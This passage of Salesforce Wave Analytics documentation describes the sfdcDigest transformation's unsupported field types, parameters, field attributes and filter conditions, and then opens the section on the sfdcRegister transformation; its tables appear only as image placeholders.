



If you include a field with an unsupported field in the sfdcDigest transformation, the dataflow ignores the field.

In addition, Salesforce recommends that you do not extract data from the MayEdit field of the Account object. Extracting data from this field significantly decreases performance and can cause the dataflow to fail.

### Unsupported Field Types

The sfdcDigest transformation can't extract data from fields with these field types.

- **•** base64
- **•** composite (like address and location)
- **•** data category group reference
- **•** encrypted string

If you include a field with an unsupported field type in the sfdcDigest transformation, the dataflow ignores the field.

SEE ALSO: [sfdcDigest Transformation](#page-3666-0)

## sfdcDigest Parameters

When you define an sfdcDigest transformation, you set the action attribute to sfdcDigest and specify the parameters for the object and fields that you want to extract. Optionally, you can also specify parameters to filter the records extracted from the Salesforce object.

You can specify parameters in the following sections of the sfdcDigest node: parameters, fields, and filterConditions.

#### Parameters

The following table describes the parameters in the parameters section.





### <span id="page-3682-0"></span>Field Attributes

The following table describes the attributes in the fields section. It also describes optional attributes that you can provide to override the field metadata. You can override the metadata that the sfdcDigest transformation extracts from a Salesforce object to make the data appear differently in a dataset. For example, Wave Analytics can add a default value to records that have missing values for a field. If you don't override the values, Wave Analytics gets the values from Salesforce.









## Filter Conditions Parameters

The following table describes the structured filter parameters in the filterConditions section. These parameters do not apply to advanced filters.



## Analytics **Data Integration**





SEE ALSO:

{

[sfdcDigest Transformation](#page-3666-0)

<span id="page-3687-0"></span>[Filtering Records Extracted from a Salesforce Object](#page-3668-0)

## sfdcRegister Transformation

The sfdcRegister transformation registers a dataset to make it available for queries. Users cannot view or run queries against unregistered datasets.

You don't need to register all datasets. For example, you don't need to register an intermediate dataset that is used to build another dataset and does not need to be queried. In addition, you don't need to register datasets that are created when you upload external data because Wave Analytics automatically registers these datasets for you.

